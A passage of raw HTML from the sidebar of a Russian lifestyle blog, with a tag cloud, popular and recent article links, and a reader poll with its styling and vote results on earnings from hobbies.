tag-link-position-28" style="font-size: 18.902654867257pt;" aria-label="Почему (765 элементов)">Почему</a> <a href="https://mariya-timohina.ru/tag/problemy" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 9.4867256637168pt;" aria-label="Проблемы (131 элемент)">Проблемы</a> <a href="https://mariya-timohina.ru/tag/rabota" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 16.300884955752pt;" aria-label="Работа (472 элемента)">Работа</a> <a href="https://mariya-timohina.ru/tag/razum" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 11.345132743363pt;" aria-label="Разум (186 элементов)">Разум</a> <a href="https://mariya-timohina.ru/tag/rossiya" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 12.212389380531pt;" aria-label="Россия (220 элементов)">Россия</a> <a href="https://mariya-timohina.ru/tag/semya" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 11.221238938053pt;" aria-label="Семья (181 элемент)">Семья</a> <a href="https://mariya-timohina.ru/tag/smert" class="tag-cloud-link tag-link-118 tag-link-position-34" style="font-size: 9.7345132743363pt;" aria-label="Смерть (136 элементов)">Смерть</a> <a href="https://mariya-timohina.ru/tag/sovety" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.83185840708pt;" aria-label="Советы (243 элемента)">Советы</a> <a href="https://mariya-timohina.ru/tag/son" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 10.353982300885pt;" aria-label="Сон (153 элемента)">Сон</a> <a href="https://mariya-timohina.ru/tag/stil" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 9.7345132743363pt;" aria-label="Стиль (137 элементов)">Стиль</a> <a href="https://mariya-timohina.ru/tag/stihi" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="Стихи (99 элементов)">Стихи</a> <a href="https://mariya-timohina.ru/tag/schaste" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8.9911504424779pt;" aria-label="Счастье (118 элементов)">Счастье</a> <a href="https://mariya-timohina.ru/tag/tvorchestvo" class="tag-cloud-link tag-link-115 tag-link-position-40" style="font-size: 8.8672566371681pt;" aria-label="Творчество (116 элементов)">Творчество</a> <a href="https://mariya-timohina.ru/tag/teatr" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 8.4955752212389pt;" aria-label="Театр (109 элементов)">Театр</a> <a href="https://mariya-timohina.ru/tag/tehnika" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 10.353982300885pt;" aria-label="Техника (154 элемента)">Техника</a> <a href="https://mariya-timohina.ru/tag/uspeh" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 9.6106194690265pt;" aria-label="Успех (133 элемента)">Успех</a> <a href="https://mariya-timohina.ru/tag/chaj" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 9.6106194690265pt;" aria-label="Чай (134 элемента)">Чай</a> <a href="https://mariya-timohina.ru/tag/chelovek" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.433628318584pt;" aria-label="Человек (396 элементов)">Человек</a></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-krasit-karandashom-glaza-dlya-nachinayushhih-podgotovka-k-makiyazhu-originalnyj-povsednevnyj-makiyazh.html">Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж</a></div><div class="section-posts__item-text"> Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-21">21.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/anime-gde-gg-obladaet-siloj-dyavola-anime-gde-neveroyatno-silnyj-gg-pytaetsya-skryt-svoyu-silu.html">Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу</a></div><div class="section-posts__item-text"> Аниме где гг обладает силой дьявола. Аниме где невероятно сильный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-14">14.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-opredelit-tip-vneshnosti-i-dlya-chego-eto-nuzhno-fizicheskie-priznaki-nordicheskoj-rasy.html">Как определить тип внешности и для чего это нужно. Физические признаки нордической расы</a></div><div class="section-posts__item-text"> Как определить тип внешности и для чего это нужно. Физические...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-11">11.09.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="size-medium wp-image-505 aligncenter" src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload size-medium wp-image-505 aligncenter" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20197%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" data-srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Лучше делать новости, чем рассказывать о них»  <i>Автор проекта &#8211; Александра Столярова</i></p></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько вы зарабатывайте на своем хобби?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 104 голоса - 29% из всех голосов' data-aid="3"><div class="dem-label">Ничего <span class="dem-label-percent-txt">29%, 104 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="29%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">104 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">29%</span></div><div class="dem-percent-txt">104 голоса - 29% из всех голосов</div></div></li><li class="" title=' 84 голоса - 23% из всех голосов' data-aid="4"><div class="dem-label">1000 руб / мес <span class="dem-label-percent-txt">23%, 84 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">84 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">84 голоса - 23% из всех голосов</div></div></li><li class="" title=' 83 голоса - 23% из всех голосов' data-aid="2"><div class="dem-label">10 000 руб / мес <span class="dem-label-percent-txt">23%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">83 голоса - 23% из всех голосов</div></div></li><li class="" title=' 43 голоса - 12% из всех голосов' data-aid="19"><div class="dem-label">я крокодил<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">12%, 43 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="12%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">43 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">12%</span></div><div class="dem-percent-txt">43 голоса - 12% из всех голосов</div></div></li><li class="" title=' 37 голосов - 10% из всех голосов' data-aid="5"><div class="dem-label">20 000 руб / мес <span class="dem-label-percent-txt">10%, 37 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="10%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">37 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">10%</span></div><div class="dem-percent-txt">37 голосов - 10% из всех голосов</div></div></li><li class="" title=' 6 голосов - 2% из всех голосов' data-aid="15"><div class="dem-label">Более 20 000 руб / мес <span class="dem-label-percent-txt">2%, 6 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="2%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">6 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">2%</span></div><div class="dem-percent-txt">6 голосов - 2% из всех голосов</div></div></li><li class="" title=' 3 голоса - 1% из всех голосов' data-aid="16"><div class="dem-label">Хобби это моя работа <span class="dem-label-percent-txt">1%, 3 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">3 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">3 голоса - 1% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="17"><div class="dem-label">Нет цели зарабатывать на хобби <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 361</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/korotkie-svadebnye-platya.html">Короткие свадебные платья</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-04-19">19.04.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/reshenie-golovolomok-pomogaet-tolko-v-reshenii-golovolomok.html">Решение головоломок помогает только в решении головоломок</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-02-10">10.02.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/10-pravil-pravilnogo-vybora-kachestvennoj-futbolki.html">10 ПРАВИЛ ПРАВИЛЬНОГО ВЫБОРА КАЧЕСТВЕННОЙ ФУТБОЛКИ</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-11-24">24.11.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/kak-sobrat-bazovyj-garderob-podrobnyj-chek-list-dlya-zhenshhin-i-muzhchin.html">Как собрать базовый гардероб: подробный чек-лист для женщин и мужчин</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-07-02">02.07.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/pochemu-lyudi-delayut-stavki-na-sport-naskolko-eto-vygodno.html">Почему люди делают ставки на спорт, насколько это выгодно?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-24">24.06.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/chto-nado-znat-o-e-evro-2021.html">Что надо знать о е-ЕВРО-2021?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-15">15.06.2021</time></div></li></ul></div><div class="section section_widget widget_text" id="text-4"><div class="title">Партнеры</div><div class="textwidget"><div id="content_rb_153550" class="content_rb" data-id="153550"></div></div></div><div class="section section_widget widget_text" id="text-5"><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160378-11"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160378-11',
    blockId: 'R-A-2160378-11'
  })
